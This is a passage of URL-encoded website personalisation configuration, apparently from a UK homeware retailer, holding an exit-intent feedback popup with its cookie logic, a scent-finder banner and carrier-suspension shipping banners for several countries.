utton%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-rtn%20btn-rtn-to-site%22%3ECancel%3C/button%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E","%20%20%20%20.yrdqbfdbk-wrap%20%7B%0A%20%20%20%20%20%20position:%20fixed;%0A%20%20%20%20%20%20top:%200;%0A%20%20%20%20%20%20left:%200;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20height:%20100%25;%0A%20%20%20%20%20%20z-index:%20999%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-overlay%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20top:%200;%0A%20%20%20%20%20%20left:%200;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20height:%20100%25;%0A%20%20%20%20%20%20background:%20rgba(0,%200,%200,%20.5);%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20top:%2050%25;%0A%20%20%20%20%20%20left:%2050%25;%0A%20%20%20%20%20%20-webkit-transform:%20translate(-50%25,%20-50%25);%0A%20%20%20%20%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20%20%20%20%20-ms-transform:%20translate(-50%25,%20-50%25);%0A%20%20%20%20%20%20max-width:%20656px;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20background:%20#FFF%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-header%20%7B%0A%20%20%20%20%20%20display:%20flex;%0A%20%20%20%20%20%20align-items:%20center;%0A%20%20%20%20%20%20justify-content:%20center;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-header-banner%20%7B%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-close-btn%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20top:%2010px;%0A%20%20%20%20%20%20right:%2010px;%0A%20%20%20%20%20%20border:%200;%0A%20%20%20%20%20%20padding:%2010px;%0A%20%20%20%20%20%20background:%200%200;%0A%20%20%20%20%20%20cursor:%20pointer%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-body%20%7B%0A%20%20%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20%20%20padding:%2040px%200px;%0A%20%20%20%20%20%20max-width:%20432px;%0A%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-title%20%7B%0A%20%20%20%20%20%20margin:%200px%200%2024px;%0A%20%20%20%20%20%20line-height:%2024px;%0A%20%20%20%20%20%20font-family:%20'ivyora-display';%0A%20%20%20%20%20%20font-weight:%20300;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-txt%20%7B%0A%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20line-height:%2021px;%0A%20%20%20%20%20%20font-size:%2014px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-fdbk-box%20%7B%0A%20%20%20%20%20%20resize:%20none;%0A%20%20%20%20%20%20margin:%2024px%200%208px;%0A%20%20%20%20%20%20border:%201px%20solid%20#4f4a4a;%0A%20%20%20%20%20%20width:%20414px;%0A%20%20%20%20%20%20height:%20144px;%0A%20%20%20%20%20%20font-family:%20'gill-sans-nova';%0A%20%20%20%20%20%20color:%20#4f4a4a;%0A%20%20%20%20%20%20font-size:%2014px;%0A%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%20%20letter-spacing:%200.5px;%0A%20%20%20%20%20%20line-height:%2021px;%0A%20%20%20%20%20%20padding-left:%2012px;%0A%20%20%20%20%20%20padding-top:%208px;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.yrdqbfdbk-fdbk-box:focus-visible%20%7B%0A%20%20%20%20%20%20%20%20outline:%201px%20solid%20#1e1e1e;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btns-div%20%7B%0A%20%20%20%20%20%20display:%20flex;%0A%20%20%20%20%20%20flex-direction:%20column;%0A%20%20%20%20%20%20justify-content:%20center;%0A%20%20%20%20%20%20align-items:%20center;%0A%20%20%20%20%20%20gap:%2016px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn%20%7B%0A%20%20%20%20%20%20letter-spacing:%200.5px;%0A%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20%20%20cursor:%20pointer;%0A%20%20%20%20%20%20border:%20none;%0A%20%20%20%20%20%20font-family:%20'gill-sans-nova';%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-sub%20%7B%0A%20%20%20%20%20%20font-size:%2014px;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%20%20padding:%2013px%200;%0A%20%20%20%20%20%20height:%2048px;%0A%20%20%20%20%20%20background-color:%20#1e1e1e;%0A%20%20%20%20%20%20border-radius:%204px;%0A%20%20%20%20%20%20color:%20#fff;%20%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn%20%7B%0A%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%20%20border:%20none;%0A%20%20%20%20%20%20background-color:%20white;%0A%20%20%20%20%20%20font-size:%2012px;%0A%20%20%20%20%20%20font-family:%20'gill-sans-nova';%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn-to-site%20%7B%0A%20%20%20%20%20%20margin-top:%2024px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-sub%20.yrdqbfdbk-enabled%20%7B%0A%20%20%20%20%20%20cursor:%20pointer%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-hidden%20%7B%0A%20%20%20%20%20%20display:%20none;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn%20%7B%0A%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-continue-shopping%20%7B%0A%20%20%20%20%20%20margin:%2024px%200%2016px;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%20%20padding:%2013px%200;%0A%20%20%20%20%20%20height:%2048px;%0A%20%20%20%20%20%20background-color:%20#1e1e1e;%0A%20%20%20%20%20%20border-radius:%204px;%0A%20%20%20%20%20%20color:%20#fff;%0A%20%20%20%20%20%20line-height:%2022px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-sub:hover,%20.yrdqbfdbk-btn-continue-shopping:hover%20%7B%0A%20%20%20%20%20%20background-color:%20#fff;%0A%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%20%20border:%201px%20solid%20#1e1e1e;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn:hover%20%7B%0A%20%20%20%20%20%20text-decoration:%20none;%0A%20%20%20%20%7D","var%20expirea%20=%20new%20Date(new%20Date().getTime()%20+%202592000000);%20//30%20days%0A%20%20var%20expireb%20=%20new%20Date(new%20Date().getTime()%20+%207776000000);%20//90%20days%0A%20%20var%20mouseOutToggle%20=%20false;%0A%20%20let%20giftMessageInteraction%20=%20false;%0A%0A%20%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%7D,%20500)%0A%20%20%20%7D%0A%0A%20%20%20waitForElement('.yrdqbfdbk-wrap',%20function()%7B%0A%0A%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20waitForElement('#orderLevelGiftMessage',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20const%20giftMessageInput%20=%20document.querySelector('#orderLevelGiftMessage')%0A%20%20%20%20%20%20%20%20%20%20%20const%20giftMessageInteracted%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20giftMessageInteraction%20=%20true%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20giftMessageInput.addEventListener('input',%20giftMessageInteracted,%20%7Bonce:%20true%7D)%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.addEventListener('mouseout',%20function(ev)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ev%20=%20ev%20?%20ev%20:%20window.event;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20from%20=%20ev.relatedTarget%20%7C%7C%20ev.toElement;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!from%20%7C%7C%20from.nodeName%20==%20%22HTML%22%20&&%20ev.clientX%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.cookie.indexOf(%22TWCTFBPU%22)%20==%20-1%20&&%20mouseOutToggle%20==%20false)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(giftMessageInteraction%20===%20false)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('yrdqbfdbk-main').style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('FDBKPU001').style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mouseOutToggle%20=%20true;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.cookie=%22TWCTFBPU=True;%20expires=%22%20+%20expirea%20+%20%22;path=/%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D,%201000%20*%2045);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.getElementsByClassName('yrdqbfdbk-btn-sub')%5B0%5D.addEventListener('click',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20text%20=%20document.getElementsByClassName('yrdqbfdbk-fdbk-box')%5B0%5D.value;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(text%20!=%20%22%22%20&&%20text%20!=%20%22Type%20feedback%20here...%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('yrdqbfdbk-hidden').style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('yrdqbfdbk-main').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.cookie%20=%20%22TWCTFBPU=True;%20expires=%22%20+%20expireb%20+%20%22;path=/%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.getElementsByClassName('yrdqbfdbk-btn-rtn')%5B0%5D.addEventListener('click',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.getElementsByClassName('yrdqbfdbk-close-btn')%5B0%5D.addEventListener('click',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.querySelector('.yrdqbfdbk-btn-continue-shopping').addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('#FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.querySelector('.btn-rtn-to-site').addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('#FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%20%20%20%20%20%0A%20%20%20%20%7D)","do_nothing_action","OPTI61xxx - UK - Shipping to Lebanon Message","OPTI682 - UK - Shipping to Lebanon Message","Lebanon%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20situation%20currently%20unfolding%20in%20Lebanon,%20delivery%20to%20Lebanon%20will%20be%20suspended.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","Scent finder - signposting - live 26/03/25","Scent finder - signposting - LIVE 26/03/25","www.thewhitecompany.com/uk/help/scent-finder","%3Cdiv%20class=%22dy-smart-object-image-variation%22%3E%0A%20%20%3Cpicture%3E%0A%20%20%20%20%3C!--%20Mobile-first%20image%20strategy%20--%3E%0A%20%20%20%20%3Csource%20srcset=%22$%7BimageUrlMob%7D%22%20media=%22(max-width:%20768px)%22%3E%0A%20%20%20%20%3C!--%20Desktop%20&%20tablet%20fallback%20if%20not%20defined%20--%3E%0A%20%20%20%20%3Cimg%20src=%22$%7BimageUrl%7D%22%20class=%22main-image%22%20loading=%22lazy%22%20alt=%22Scent%20Finder%20visual%22%3E%0A%20%20%3C/picture%3E%0A%0A%20%20%3C!--%20Overlay%20Content%20--%3E%0A%20%20%3Cdiv%20class=%22image-overlay%22%3E%0A%20%20%20%20%3Ch2%20class=%22overlay-heading%22%3EScent%20Finder%3C/h2%3E%0A%20%20%20%20%3Cp%20class=%22overlay-description%22%3ETake%20our%20quiz%20to%20find%20the%20best%20fragrance%20for%20you%3C/p%3E%0A%20%20%20%20%3Cbutton%20class=%22overlay-button%22%3ESTART%20NOW%3C/button%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","/*%20Base%20image%20styles%20*/%0A.main-image%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20auto;%0A%20%20display:%20block;%0A%7D%0A%0A.dy-smart-object-image-variation%20%7B%0A%20%20position:%20relative;%0A%20%20display:%20inline-block;%0A%20%20width:%20100%25;%0A%20%20text-align:%20center;%0A%7D%0A%0A.image-overlay%20%7B%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20text-align:%20center;%0A%20%20color:%20black;%0A%20%20padding:%2030px;%0A%20%20border-radius:%208px;%0A%7D%0A%0A.overlay-heading%20%7B%0A%20%20font-size:%2054px;%0A%20%20font-weight:%20300;%0A%20%20margin-bottom:%2024px;%0A%20%20font-family:%20ivyora-display,%20Times%20New%20Roman,%20serif;%0A%7D%0A%0A.overlay-description%20%7B%0A%20%20font-size:%2024px;%0A%20%20font-weight:%20300;%0A%20%20margin-bottom:%2024px;%0A%20%20font-family:%20ivyora-display,%20Times%20New%20Roman,%20serif;%0A%7D%0A%0A.overlay-button%20%7B%0A%20%20font-size:%2014px;%0A%20%20font-weight:%20500;%0A%20%20font-family:%20gill-sans-nova,%20%22Helvetica%20Neue%22,%20helvetica,%20arial,%20sans;%0A%20%20padding:%2012px%2024px;%0A%20%20border:%201px%20solid%20#CDCBCB;%0A%20%20background:%20#FFFFFF;%0A%20%20color:%20black;%0A%20%20cursor:%20pointer;%0A%20%20border-radius:%205px;%0A%20%20width:%20200px;%0A%20%20transition:%20all%200.3s%20ease;%0A%7D%0A%0A.overlay-button:hover%20%7B%0A%20%20background:%20black;%0A%20%20color:%20white;%0A%7D%0A%0A@media%20(max-width:780px)%20%7B%0A%20%20%20%20.overlay-heading%20%7B%0A%20%20%20%20%20%20%20%20font-size:32px;%0A%20%20%20%20%20%20%20%20margin-bottom:8px;%0A%20%20%20%20%7D%0A%20%20%20%20.overlay-description%7B%0A%20%20%20%20%20%20%20%20font-size:18px;%0A%20%20%20%20%20%20%20%20margin-bottom:15px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A/*%20HACK%20TO%20FIX%20LEAKING%20.grid%20ROSE%20CODE%20ON%20AMPLIENCE%20*/%0A.global-banner__content-wrapper%20.grid%20%7B%0A%20%20justify-content:%20unset%20!important;%0A%7D%0A/*%20More%20rose%20fixes%20*/%0A.last%7B%0A%20%20display:none!important;%0A%7D%0A.forward%20%7B%0A%20%20display:none!important;%0A%7D%0A","document.querySelectorAll('.overlay-button').forEach(button%20=%3E%20%7B%0A%20%20const%20handleInteraction%20=%20(e)%20=%3E%20%7B%0A%20%20%20%20e.preventDefault();%0A%20%20%20%20e.stopPropagation();%0A%20%20%20%20console.log('Scent%20finder%20launched');%0A%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20'launch-scent-finder',%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20button.removeEventListener('click',%20handleInteraction);%0A%20%20%20%20button.removeEventListener('touchend',%20handleInteraction);%0A%20%20%7D;%0A%0A%20%20//%20Handle%20both%20click%20and%20touch%20events%20(for%20mobile)%0A%20%20button.addEventListener('click',%20handleInteraction);%0A%20%20button.addEventListener('touchend',%20handleInteraction);%0A%7D);","%7B%22html%22:%7B%22imageUrlMob%22:%7B%22value%22:%22https%253A//media.thewhitecompany.com/i/white/mobile%22%7D,%22imageUrl%22:%7B%22value%22:%22https%253A//media.thewhitecompany.com/i/white/desktop_1%22%7D%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","BAU - UK site - International Shipping restrictions","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Uzbekistan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Tajikistan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Kyrgyzstan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Kazakhstan.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Georgia.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Armenia.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Venezuela.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","North%20Korea","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20North%20Korea.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Iran.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Syria.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note,%20we%20have%20been%20advised%20by%20our%20carrier%20that%20we%20are%20currently%20unable%20to%20deliver%20to%20Cuba.%20Please%20check%20back%20here%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","BAU - UK - Shipping to USA","USA%20Banner%20final","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3EWe're%20sorry,%20but%20we%20are%20currently%20unable%20to%20ship%20orders%20to%20the%20United%20States%20of%20America.%20View%20%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EInternational%20Delivery%3C/a%3E%20for%20the%20most%20up-to-date%20delivery%20information.%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E%0A","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%20%20%20%20%20%20%20%20border-bottom:%201px%20solid%20#eaeaea;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%20font-size:%2015px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2015px%20!important;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20left;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2015px%20!important;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","OPTI699 - PLP - swatches vs dynamic text - live 